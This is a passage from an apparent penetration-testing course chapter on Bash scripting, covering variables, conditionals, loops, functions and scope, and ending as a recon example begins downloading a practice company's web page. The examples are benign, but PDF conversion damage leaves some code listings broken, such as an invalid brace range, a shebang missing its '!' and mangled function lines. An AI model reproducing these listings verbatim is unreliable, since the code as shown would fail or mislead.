The **chmod** command, along with the **+x** option is used to make the script executable, and **./hello-world.sh** is used to actually run it. The **./** notation may seem confusing but this is simply a path notation indicating that this script is in the current directory. Whenever we type a command, Bash tries to find it in a series of directories stored in a variable113 called *PATH*. Since

<sup>110 (</sup>GNU, 2017), http://www.gnu.org/software/bash/

<sup>111 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Shebang\_(Unix)

<sup>112 (</sup>The Linux Information Project, 2005), http://www.linfo.org/absolute\_pathname.html

<sup>113 (</sup>O'Reilly Media, Inc., 1998), https://www.oreilly.com/library/view/learning-the-bash/1565923472/ch04s02.html.



our **home** directory is not included in that variable, we must use the relative path<sup>114</sup> to our Bash script in order for Bash to "find it" and run it.

Now that we have created our first Bash script, let's explore Bash in a bit more detail.

## 5.2 Variables

Variables are named places to temporarily store data. We can set (or "declare") a variable, which assigns a value to it, or read a variable, which will "expand" or "resolve" it to its stored value.

We can declare variable values in a number of ways. The easiest method is to set the value directly with a simple *name=value* declaration. Notice that there are no spaces before or after the  $"="$  sign:

kali@kali:~\$ **first\_name=Good**

*Listing 136 - Declaring a simple variable* 

Declaring a variable is pointless unless we can reference it. To do this, we precede the variable with the "\$" character. Whenever Bash encounters this syntax in a command, it replaces the variable name with its value ("expands" the variable) before execution:

kali@kali:~\$ **first\_name=Good**

kali@kali:~\$ **last\_name=Hacker**

kali@kali:~\$ **echo \$first\_name \$last\_name** Good Hacker

*Listing 137 - Declaring and displaying our own variables* 

Variable names may be uppercase, lowercase, or a mixture of both. However, Bash is casesensitive so we must be consistent when declaring and expanding variables. In addition, it's good practice to use descriptive variable names, which make our scripts much easier to read and maintain.

Be advised that Bash interprets certain characters in specific ways. For example, this declaration demonstrates an improper multi-value variable declaration:

```
kali@kali:~$ greeting=Hello World
bash: World: command not found 
|Listing 138 - Attempting to assign a complex value to a variable
```
This was not necessarily what we expected. To fix this, we can use either single quotes (**'**) or

double quotes (**"**) to enclose our text. However, Bash treats single and double quotes differently. When encountering single quotes, Bash interprets every enclosed character literally. When enclosed in double quotes, all characters are viewed literally except "*\$*", "*`*", and "\" meaning variables will be expanded in an initial substitution pass on the enclosed text.

A simple example will help clarify this:

<sup>114 (</sup>The Linux Foundation, 2016), https://www.linux.com/blog/absolute-path-vs-relative-path-linuxunix



kali@kali:~\$ **greeting='Hello World'**

kali@kali:~\$ **echo \$greeting** Hello World

kali@kali:~\$ **greeting2="New \$greeting"**

kali@kali:~\$ **echo \$greeting2** New Hello World

*Listing 139 - Using single and double quotes to illustrate complex variable assignment using a string* 

In this example, the single-quote-enclosed declaration of *greeting* preserved the value of our text exactly and did not interpret the space as a command delimiter. However, in the double-quoteenclosed declaration of *greeting2*, Bash expanded *\$greeting* to its value ("Hello World"), honoring the special meaning of the "\$" character.

We can also set the value of the variable to the result of a command or program. This is known as *command substitution*, <sup>115</sup> which allows us to take the output of a command or program (what would normally be printed to the screen) and have it saved as the value of a variable.

To do this, place the variable name in parentheses "**()**", preceded by a "**\$**" character:

```
kali@kali:~$ user=$(whoami)
```
kali@kali:~\$ **echo \$user** kali

*Listing 140 - Illustrating the use of command substitution and variables* 

In Listing 140, we assigned the output of the **whoami** command to the *user* variable. We then displayed its value. An alternative syntax for command substitution using the backtick, or grave, character (`) is shown below:

```
kali@kali:~$ user2=`whoami`
```
kali@kali:~\$ **echo \$user2**

kali

*Listing 141 - An alternative syntax for command substitution* 

The backtick method is older and typically discouraged as there are differences in how the two methods of command substitution behave.<sup>116</sup> It is also important to note that command substitution happens in a subshell and changes to variables in the subshell will not alter variables from the master process. This is demonstrated in the following example:

```
kali@kali:~$ cat ./subshell.sh 
#!/bin/bash -x
```
var1=value1 echo \$var1

var2=value2

<sup>115 (</sup>GNU, 2019), https://www.gnu.org/software/bash/manual/html\_node/Command-Substitution.html

<sup>116 (</sup>BashFAQ, 2016), http://mywiki.wooledge.org/BashFAQ/082



echo \$var2 \$(var1=newvar1) echo \$var1 `var2=newvar2` echo \$var2 kali@kali:~\$ **./subshell.sh** + var1=value1 + echo value1 value1 + var2=value2 + echo value2 value2 ++ var1=newvar1 + echo value1 value1 ++ var2=newvar2 + echo value2 value2 kali@kali:~\$

*Listing 142 - Command substitution in a subshell* 

In this example, first note that we changed the shebang, adding in the -x flag. This instructed Bash to print additional debug output, so we could more easily see the commands that were executed and their results. As we view this output, notice that commands preceded with a single "+" character were executed in the current shell and commands preceded with a double "++" were executed in a subshell.

This allows us to clearly see that the second declarations of *var1* and *var2* happened inside a subshell and did not change the values in the current shell as the initial declarations did.

### *5.2.1 Arguments*

Not all Bash scripts require arguments.<sup>117</sup> However, it is extremely important to understand how they are interpreted by Bash and how to use them. We have already executed Linux commands with arguments. For example, when we run the command **ls -l /var/log**, both **-l** and **/var/log** are arguments to the **ls** command. **|**

Bash scripts are no different; we can supply command-line arguments and use them in our scripts:

```
kali@kali:~$ cat ./arg.sh
#!/bin/bash 
echo "The first two arguments are $1 and $2" 
kali@kali:~$ chmod +x ./arg.sh
```
<sup>117 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Parameter\_(computer\_programming)



#### kali@kali:~\$ **./arg.sh hello there**

The first two arguments are hello and there

*Listing 143 - Illustrating the use of arguments in Bash* 

In Listing 143, we created a simple Bash script, set executable permissions on it, and then ran it with two arguments. The *\$1* and *\$2* variables represent the first and second arguments passed to the script. Let's explore a few special Bash variables:



*Table 4 - Special Bash variables* 

Some of these special variables can be very useful when debugging a script. For example, we might be able to obtain the exit status of a command to determine whether it was successfully executed or not.

### *5.2.2 Reading User Input*

Command-line arguments are a form of user input, but we can also capture interactive user input while a script is running with the **read** command. In this example, we will use **read** to capture user input and assign it to a variable:

```
kali@kali:~$ cat ./input.sh
#!/bin/bash 
echo "Hello there, would you like to learn how to hack: Y/N?" 
read answer 
echo "Your answer was $answer" 
kali@kali:~$ chmod +x ./input.sh 
kali@kali:~$ ./input.sh
Hello there, would you like to learn how to hack: Y/N? 
Y
Your answer was Y 
                               |
```
*Listing 144 - Collecting user input using read* 

We can alter the behavior of the **read** command with various command line options. Two of the most commonly used options include **-p**, which allows us to specify a prompt, and **-s**, which makes the user input silent. The latter is ideal for capturing user credentials:



```
kali@kali:~$ cat ./input2.sh
#!/bin/bash 
# Prompt the user for credentials 
read -p 'Username: ' username 
read -sp 'Password: ' password 
echo "Thanks, your creds are as follows: " $username " and " $password 
kali@kali:~$ chmod +x ./input2.sh
kali@kali:~$ ./input2.sh
Username: kali
Password: 
Thanks, your creds are as follows: kali and nothing2see! 
                   Listing 145 - Prompting user for input and silently reading it using read
```
## 5.3 If, Else, Elif Statements

*Conditional* statements allow us to perform different actions based on different conditions. The most common conditional Bash statements include *if*, *else*, and *elif*.

The *if* statement is relatively simple–it checks to see if a condition is true–but it requires a very specific syntax. Pay careful attention to this syntax, especially the use of required spaces:

```
if [ <some test> ] 
then 
   <perform an action> 
fi
```
*Listing 146 - General syntax for the if statement* 

In this listing, if "some test" evaluates as true, the script will "perform an action", or any commands between *then* and *fi*. Let's look at an actual example:

```
kali@kali:~$ cat ./if.sh
#!/bin/bash 
# if statement example 
read -p "What is your age: " age 
|if [ $age -lt 16 ] 
then 
   echo "You might need parental permission to take this course!" 
fi 
kali@kali:~$ chmod +x ./if.sh 
kali@kali:~$ ./if.sh 
What is your age: 15
You might need parental permission to take this course! 
                              Listing 147 - Using the if statement in Bash
```
In this example, we used an *if* statement to check the age entered by a user. If the entered age was less than (**-lt**) 16, the script would output a warning message.



The square brackets ("[" and "]") in the *if* statement above are actually a reference to the *test* command. This simply means we can use all of the operators that are allowed by the *test* command. Some of the most common operators include:

| Operator                      | <b>Description: Expression True if</b>         |
|-------------------------------|------------------------------------------------|
| !EXPRESSION                   | The EXPRESSION is false.                       |
| -n STRING                     | STRING length is greater than zero             |
| -z STRING                     | The length of STRING is zero (empty)           |
| STRING1 != STRING2            | STRING1 is not equal to STRING2                |
| STRING1 = STRING2             | STRING1 is equal to STRING2                    |
| INTEGER1 - eq INTEGER2        | INTEGER1 is equal to INTEGER2                  |
| <b>INTEGER1 -ne INTEGER2</b>  | INTEGER1 is not equal to INTEGER2              |
| <b>INTEGER1 - qt INTEGER2</b> | INTEGER1 is greater than INTEGER2              |
| <b>INTEGER1 - It INTEGER2</b> | <b>INTEGER1</b> is less than INTEGER2          |
| INTEGER1 -ge INTEGER2         | INTEGER1 is greater than or equal to INTEGER 2 |
| <b>INTEGER1 - le INTEGER2</b> | INTEGER1 is less than or equal to INTEGER 2    |
| -d FILE                       | FILE exists and is a directory                 |
| -e FILE                       | <b>FILE exists</b>                             |
| $-r$ FILE                     | FILE exists and has read permission            |
| -s FILE                       | FILE exists and it is not empty                |
| -w FILE                       | FILE exists and has write permission           |
| -x FILE                       | FILE exists and has execute permission         |

*Table 5 - Common test command operators* 

With the above in mind, our previous example using *if* can be rewritten without square brackets as follows:

```
ose<br>1<br>0<br>1<br>0<br>1<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>3<br>3<br>3<br>3<br>2<br>3<br>3<br>3<br>3<br>3<br>3
kali@kali:~$ cat ./if2.sh
#!/bin/bash 
# if statement example 2 
read -p "What is your age: " age 
if test $age -lt 16 
then 
   echo "You might need parental permission to take this course!" 
fi 
kali@kali:~$ chmod +x ./if2.sh
kali@kali:~$ ./if2.sh
What is your age: 15
You might need parental permission to take this course! 
                                Listing 148 - Using the test command in an if statement 
                                         |
```
Even though this example is functionally equivalent to the example using square brackets, using square brackets makes the code slightly easier to read.

We can also perform a certain set of actions if a statement is true and another set if it is false. To do this, we can use the *else* statement, which has the following syntax:



if [ <some test> ] then <perform action> else <perform another action> fi

*Listing 149 - General syntax for the else statement* 

Let's extend our previous "age" example to include the *else* statement:

```
kali@kali:~$ cat ./else.sh
#!/bin/bash 
# else statement example 
read -p "What is your age: " age 
if [ $age -lt 16 ] 
then 
   echo "You might need parental permission to take this course!" 
else 
   echo "Welcome to the course!" 
fi 
kali@kali:~$ chmod +x ./else.sh
kali@kali:~$ ./else.sh 
What is your age: 21
Welcome to the course!
```
Notice that the *else* statement was executed when the entered age was greater than (or more specifically "not less than") sixteen.

The *if* and *else* statements only allow two code execution branches. We can add additional branches with the *elif* statement which uses the following pattern:

```
if [ <some test> ] 
then 
   <perform action> 
elif [ <some test> ] 
then 
   <perform different action> 
else 
   <perform yet another different action> 
fi 
                                 |
```
*Listing 151 - The elif syntax in Bash* 

Let's again extend our "age" example to include the *elif* statement:

```
kali@kali:~$ cat ./elif.sh
#!/bin/bash 
# elif example 
read -p "What is your age: " age
```
*Listing 150 - Using the else statement in Bash* 



```
if [ $age -lt 16 ] 
then 
   echo "You might need parental permission to take this course!" 
elif [ $age -gt 60 ] 
then 
   echo "Hats off to you, respect!" 
else 
   echo "Welcome to the course!" 
fi 
kali@kali:~$ chmod +x ./elif.sh
kali@kali:~$ ./elif.sh
What is your age: 65
Hats off to you, respect!
```
*Listing 152 - Using the elif statement in Bash* 

In this example, the code execution flow was slightly more complex. In order of operation, the *then* branch executes if the entered age is less than sixteen, the *elif* branch is entered (and the "Hats off.." message displayed) if the age is greater than sixty, and the else branch executes only if the age is greater than sixteen but less than sixty.

### 5.4 Boolean Logical Operations

Boolean logical operators,118 like *AND* (&&) and *OR* (||) are somewhat mysterious because Bash uses them in a variety of ways.

One common use is in *command lists*, which are chains of commands whose flow is controlled by operators. The "|" (pipe) symbol is a commonly-used operator in a command list and passes the output of one command to the input of another. Similarly, boolean logical operators execute commands based on whether a previous command succeeded (or returned True or *0*) or failed (returned False or non-zero).

Let's take a look at the *AND* (&&) boolean operator first, which executes a command only if the previous command succeeds (or returns True or *0*):

```
kali@kali:~$ user2=kali
kali@kali:~$ grep $user2 /etc/passwd && echo "$user2 found!"
|kali:x:1000:1000:,,,:/home/kali:/bin/bash 
kali found! 
kali@kali:~$ user2=bob
kali@kali:~$ grep $user2 /etc/passwd && echo "$user2 found!"
```
*Listing 153 - Using the AND (&&) boolean operator in a command list* 

In this example, we first assigned the username we are searching for to the *user2* variable. Next, we use the **grep** command to check if a certain user is listed in the /etc/passwd file, and if it is,

<sup>118 (</sup>MIT), https://libguides.mit.edu/c.php?g=175963&p=1158594



**grep** returns *True* and the **echo** command is executed. However, when we try searching for a user that we know does not exist in the /etc/passwd file, our **echo** command is not executed.

When used in a command list, the *OR* (||) operator is the opposite of *AND* (&&); it executes the next command only if the previous command failed (returned False or non-zero):

kali@kali:~\$ **echo \$user2** bob

kali@kali:~\$ **grep \$user2 /etc/passwd && echo "\$user2 found!" || echo "\$user2 not found!"** bob not found!

*Listing 154 - Using the OR (||) boolean operator in a command list* 

In the above example, we took our previous command a step further and added the *OR* (||) operator followed by a second **echo** command. Now, when **grep** does not find a matching line and returns *False*, the second **echo** command after the *OR* (||) operator is executed instead.

These operators can also be used in a *test* to compare variables or the results of other tests. When used this way, *AND* (&&) combines two simple conditions, and if they are *both* true, the combined result is success (or True or *0*).

Consider this example:

```
e true!"<br>."<br>OS-9HOSTNAME
kali@kali:~$ cat ./and.sh
#/bin/bash 
# and example 
if [ $USER == 'kali' ] && [ $HOSTNAME == 'kali' ] 
then 
   echo "Multiple statements are true!" 
else 
   echo "Not much to see here..." 
f -kali@kali:~$ chmod +x ./and.sh
kali@kali:~$ ./and.sh 
Multiple statements are true! 
kali@kali:~$ echo $USER && echo $HOSTNAME
kali 
kali 
                                |
```
*Listing 155 - Using the and (&&) boolean operator to test multiple conditions in Bash* 

In this example, we used *AND* (&&) to test multiple conditions and since both variable comparisons were true, the whole *if* line succeeded, so the *then* branch executed.

When used in a *test*, the *OR* (||) boolean operator is used to test one or more conditions, but *only one* of them has to be true to count as success.

Let's take a look at an example:

```
kali@kali:~$ cat ./or.sh
#!/bin/bash
```


```
# or example 
if [ $USER == 'kali' ] || [ $HOSTNAME == 'pwn' ] 
then 
   echo "One condition is true, this line is printed" 
else 
   echo "You are out of luck!" 
fi 
kali@kali:~$ chmod +x ./or.sh
kali@kali:~$ ./or.sh
One condition is true, this line is printed 
kali@kali:~$ echo $USER && echo $HOSTNAME
kali 
kali
```
*Listing 156 - Using the or (||) boolean operator to test multiple conditions in Bash* 

In this example, we used  $OR$  (II) to test multiple conditions and since one of the variable comparisons was true, the whole *if* line succeeded, so the *then* branch executed.

### 5.5 Loops

In computer programming, *loops*119 help us with repetitive tasks that we need to run until a certain criteria is met. Iteration is particularly useful for penetration testers, so we recommend paying very close attention to this section.

In Bash, the two most predominant loop commands are *for*120 and *while*. 121 We will take a look at both.

### *5.5.1 For Loops*

*For* loops are very practical and work very well in Bash one-liners.<sup>122</sup> This type of loop is used to perform a given set of commands for each of the items in a list. Let's briefly look at its general syntax:

```
for var-name in \overline{clist}do 
   <action to perform> 
done
```
*Listing 157 - General syntax of the for loop* 

The *for* loop will take each item in the *list* (in order), assign that item as the value of the variable *var-name*, perform the given action between *do* and *done*, and then go back to the top, grab the next item in the list, and repeat the steps until the list is exhausted.

**|**

<sup>119 (</sup>Whatis.com, 2005), http://whatis.techtarget.com/definition/loop

<sup>120 (</sup>The Linux Foundation, 2010), https://www.linux.com/learn/essentials-bash-scripting-using-loops

<sup>121 (</sup>Bash Guide for Beginners, 2008), http://tldp.org/LDP/Bash-Beginners-Guide/html/sect\_09\_02.html

<sup>122 (</sup>Bash One-Liners, 2019), http://www.bashoneliners.com/



Let's take a look at a more practical example that will quickly print the first 10 IP addresses in the 10.11.1.0/24 subnet:<sup>123</sup>

|            |  |  |  |  | kali@kali:~\$ for ip in \$(seq 1 10); do echo 10.11.1.\$ip; done |  |
|------------|--|--|--|--|------------------------------------------------------------------|--|
| 10.11.1.1  |  |  |  |  |                                                                  |  |
| 10.11.1.2  |  |  |  |  |                                                                  |  |
| 10.11.1.3  |  |  |  |  |                                                                  |  |
| 10.11.1.4  |  |  |  |  |                                                                  |  |
| 10.11.1.5  |  |  |  |  |                                                                  |  |
| 10.11.1.6  |  |  |  |  |                                                                  |  |
| 10.11.1.7  |  |  |  |  |                                                                  |  |
| 10.11.1.8  |  |  |  |  |                                                                  |  |
| 10.11.1.9  |  |  |  |  |                                                                  |  |
| 10.11.1.10 |  |  |  |  |                                                                  |  |

*Listing 158 - An example using for loops in Bash* 

In this Bash one-liner (Listing 158), we used the **seq** command to print a sequence of numbers, in this case the numbers one through ten. Each number is then assigned to the *ip* variable, and then each IP address is displayed to the screen as the *for* loop runs multiple times, exiting at the end of the sequence.

Another way of re-writing the previous *for* loop involves *brace expansion*124 using ranges.125 Brace expansion using ranges is written giving the first and last values of the range and can be a sequence of numbers or characters. This is known as a "sequence expression":

|            |  |  | kali@kali:~\$ for i in {110}; do echo 10.11.1.\$i;done |  |
|------------|--|--|--------------------------------------------------------|--|
| 10.11.1.1  |  |  |                                                        |  |
| 10.11.1.2  |  |  |                                                        |  |
| 10.11.1.3  |  |  |                                                        |  |
| 10.11.1.4  |  |  |                                                        |  |
| 10.11.1.5  |  |  |                                                        |  |
| 10.11.1.6  |  |  |                                                        |  |
| 10.11.1.7  |  |  |                                                        |  |
| 10.11.1.8  |  |  |                                                        |  |
| 10.11.1.9  |  |  |                                                        |  |
| 10.11.1.10 |  |  |                                                        |  |

*Listing 159 - Brace expansion using ranges in Bash* 

There is a lot of potential for this type of loop. Displaying IP addresses to the screen may not seem very useful, but we can use the same loop to run a port scan<sup>126</sup> using nmap<sup>127</sup> (which we discuss in detail in another module). We can also attempt to use the **ping** command to see if any of the IP addresses respond to ICMP echo requests,<sup>128</sup> etc.

<sup>123 (</sup>Cisco, 2016), https://www.cisco.com/c/en/us/support/docs/ip/routing-information-protocol-rip/13788-3.html

<sup>124 (</sup>GNU, 2019), https://www.gnu.org/software/bash/manual/html\_node/Brace-Expansion.html

<sup>125 (</sup>Bash Hackers Wiki, 2014), http://wiki.bash-hackers.org/syntax/expansion/brace

<sup>126 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Port\_scanner

<sup>127 (</sup>Nmap, 2019), http://nmap.org/

<sup>128 (</sup>Firewall.cx, 2018), http://www.firewall.cx/networking-topics/protocols/icmp-protocol/152-icmp-echo-ping.html



### *5.5.2 While Loops*

*While* loops are also fairly common and execute code while an expression is true. *While* loops have a simple format and, like *if*, use the square brackets ([]) for the test:

```
while [ <some test> ]
do 
   <perform an action> 
done
```
*Listing 160 - General syntax of the while loop* 

Let's re-create the previous example with a *while* loop:

```
kali@kali:~$ cat ./while.sh
#!/bin/bash 
# while loop example 
counter=1 
while [ $counter -lt 10 ]
do 
   echo "10.11.1.$counter" 
   ((counter++)) 
done 
kali@kali:~$ chmod +x ./while.sh
kali@kali:~$ ./while.sh
10.11.1.1 
10.11.1.2 
10.11.1.3 
10.11.1.4 
10.11.1.5 
10.11.1.6 
10.11.1.7 
10.11.1.8 
10.11.1.9
```
*Listing 161 - Using a while loop in Bash* 

Disting 161<sup>5</sup> Using a while loop in<br>Ed. This is a common mist<br>Shan) instead of *-le* (less This is not the output we expected. This is a common mistake called an "*off by one*" 129 error. In **|**the example above, we used *-lt* (less than) instead of *-le* (less than *or equal to*), so our counter only got to nine, not ten as originally intended.

The *((counter++))* line uses the double-parenthesis *(( ))*<sup>130</sup> construct to perform arithmetic expansion and evaluation at the same time. In this particular case, we use it to increase our *counter* variable by one. Let's re-write the *while* loop and try the example again:

```
kali@kali:~$ cat ./while2.sh
#!/bin/bash 
# while loop example 2
```
<sup>129 (</sup>Stack Overflow, 2019), https://stackoverflow.com/questions/2939869/what-is-exactly-the-off-by-one-errors-in-the-while-loop

<sup>130 (</sup>Advanced Bash-Scripting Guide, 2014), http://tldp.org/LDP/abs/html/dblparens.html



```
counter=1
```

```
while [ $counter -le 10 ] 
do 
   echo "10.11.1.$counter" 
   ((counter++)) 
done 
kali@kali:~$ chmod +x ./while2.sh
kali@kali:~$ ./while2.sh 
10.11.1.1 
10.11.1.2 
10.11.1.3 
10.11.1.4 
10.11.1.5 
10.11.1.6 
10.11.1.7 
10.11.1.8 
10.11.1.9 
10.11.1.10
```
*Listing 162 - An example using a while loop in Bash* 

Good. Our *while* loop is looking much better now.

### 5.6 Functions

In terms of Bash scripting, we can think of a function as a script within a script, which is useful when we need to execute the same code multiple times in a script. Rather than re-writing the same chunk of code over and over, we just write it once as a function and then call that function as needed.

Put another way, a function is a subroutine, or a code block that implements a set of operations– a "black box" that performs a specified task. Functions may be written in two different formats. The first format is more common to Bash scripts:

```
function function_name { 
commands... 
}
```
*Listing 163 - One way of writing a function in Bash* 

The second format is more familiar to C programmers:

**|**

```
function name () {
commands... 
}
```
*Listing 164 - Another way of writing a function in Bash* 

The formats are functionally identical and are a matter of personal preference. Let's look at a simple example:

```
kali@kali:~$ cat ./func.sh
#!/bin/bash
```


# function example

```
print_me () { 
   echo "You have been printed!" 
}
```
print\_me

kali@kali:~\$ **chmod +x ./func.sh**

kali@kali:~\$ **./func.sh** You have been printed!

*Listing 165 - Using a Bash function to print a message to the screen* 

Functions can also accept arguments:

```
kali@kali:~$ cat ./funcarg.sh
#!/bin/bash 
# passing arguments to functions 
pass \arg() \{ echo "Today's random number is: $1" 
} 
pass_arg $RANDOM 
kali@kali:~$ chmod +x ./funcarg.sh 
kali@kali:~$ ./funcarg.sh 
Today's random number is: 25207
```
*Listing 166 - Passing an argument to a function in Bash* 

In this case, we passed a random number, *\$RANDOM*, into the function, which outputs it as *\$1*, the functions first argument. Note that the function definition (**pass\_arg()**) contains parentheses. In other programming languages, such as C, these would contain the expected arguments, but in Bash the parentheses serve only as decoration. They are never used. Also note that the function definition (the function itself) must appear in the script before it is called. Logically, we can't call something we have not defined.

*Use a descriptive function name that describe the function's purpose.* 

In addition to passing arguments to Bash functions, we can of course return values from Bash functions as well. Bash functions do not actually allow you to return an arbitrary value in the traditional sense. Instead, a Bash function can *return* an exit status (zero for success, non-zero for failure) or some other arbitrary value that we can later access from the *\$?* global variable (see Table 4). Alternatively, we can set a global variable inside the function or use command substitution to simulate a traditional return.

Let's look at a simple example that returns a random number into *\$?*:

**|**



```
kali@kali:~$ cat funcrvalue.sh
#!/bin/bash 
# function return value example 
return_me() { 
   echo "Oh hello there, I'm returning a random value!" 
   return $RANDOM 
} 
return_me 
echo "The previous function returned a value of $?" 
kali@kali:~$ chmod +x ./funcrvalue.sh 
kali@kali:~$ ./funcrvalue.sh 
Oh hello there, I'm returning a random value! 
The previous function returned a value of 198 
kali@kali:~$ ./funcrvalue.sh 
Oh hello there, I'm returning a random value! 
The previous function returned a value of 313
```
*Listing 167 - Returning a value from a function in Bash* 

Notice that a random number is returned every time we run the script, because we returned the special global variable \$RANDOM (into *\$?*). If we used the *return* statement without the \$RANDOM argument, the exit status of the function (*0* in this case) would be returned instead.

Now that we have a basic understanding of variables and functions, we can dig deeper and discuss *variable scope*. 131

The scope of a variable is simply the context in which it has meaning. By default, a variable has a *global* scope, meaning it can be accessed throughout the entire script. In contrast, a *local* variable can only be seen within the function, block of code, or subshell in which it is defined. We can "overlay" a global variable, giving it a local context, by preceding the declaration with the *local* keyword, leaving the global variable untouched. The general syntax is:

```
local name="Joe"
```
*Listing 168 - Declaring a local variable*  **|**

Let's see how *local* and *global* variables work in practice with a simple example:

```
kali@kali:~$ cat ./varscope.sh
#!/bin/bash 
# var scope example 
name1="John" 
name2="Jason" 
name_change() { 
 local name1="Edward"
```
<sup>131 (</sup>Advanced Bash-Scripting Guide, 2014), http://tldp.org/LDP/abs/html/localvar.html



 echo "Inside of this function, name1 is \$name1 and name2 is \$name2" name2="Lucas" } echo "Before the function call, name1 is \$name1 and name2 is \$name2" name\_change echo "After the function call, name1 is \$name1 and name2 is \$name2" kali@kali:~\$ **chmod +x ./varscope.sh** kali@kali:~\$ **./varscope.sh** Before the function call, name1 is John and name2 is Jason Inside of this function, name1 is Edward and name2 is Jason After the function call, name1 is John and name2 is Lucas *Listing 169 - Illustrating variable scope in Bash* 

Let's highlight a few key points within Listing 169. First note that we declared two *global* variables, setting *name1* to *John* and *name2* to *Jason*.

Then, we defined a function and inside that function, declared a local variable called *name1*, setting the value to *Edward*. Since this was a local variable, the previous global assignment was not affected; *name1* will still be set to *John* outside this function.

Next, we set *name2* to Lucas, and since we did not use the *local* keyword, we are changing the global variable, and the assignment sticks both inside and outside of the function.

Based on this example, the following two points summarize variable scope:

- Changing the value of a local variable with the same name as a global one will not affect its global value.
- Changing the value of a global variable inside of a function  $-$  without having declared a local variable with the same name – will affect its global value.

### 5.7 Practical Examples

So far, we have covered the basics of Bash scripting. Let's put together all of the concepts we have discussed and walk through a few practical examples. **|**

### *5.7.1 Practical Bash Usage – Example 1*

In this example, we want to find all the subdomains listed on the main megacorpone.com web page and find their corresponding IP addresses. Doing this manually would be frustrating and time consuming, but with some basic Bash commands, we can turn this into an easy task. We'll start by downloading the index page with **wget**:

```
kali@kali:~$ wget www.megacorpone.com
URL transformed to HTTPS due to an HSTS policy 
--2018-03-18 17:56:53-- http://www.megacorpone.com/ 
Resolving www.megacorpone.com (www.megacorpone.com)... 38.100.193.76 
Connecting to www.megacorpone.com (www.megacorpone.com)|38.100.193.76|:80... connected
HTTP request sent, awaiting response... 200 OK
```


```
Length: 12520 (12K) [text/html] 
Saving to: 'index.html' 
index.html 100%[===================>] 12.23K --.-KB/s in 0s 
2018-03-18 17:56:54 (2.56 MB/s) - 'index.html' saved [12520/12520] 
kali@kali:~$ ls -l index.html
-rw-r--r-- 1 kali kali 12520 Mar 18 17:56 index.html 
                  Listing 170 - Downloading the index.html page from megacorpone.com
```
Manually scanning the file, we see many lines we don't need. Let's start narrowing in on lines that we need, and strip out lines we don't. First, we can use **grep "href="** to extract all the lines in index.html that contain HTML links:

```
kali@kali:~$ grep "href=" index.html
... 
<p><a href="http://beta.megacorpone.com/util/files/news.html">MegaCorp One CEO Joe 
Sheer nominated for Nobel Physics, Medicine, and Literature prizes.</a></p> 
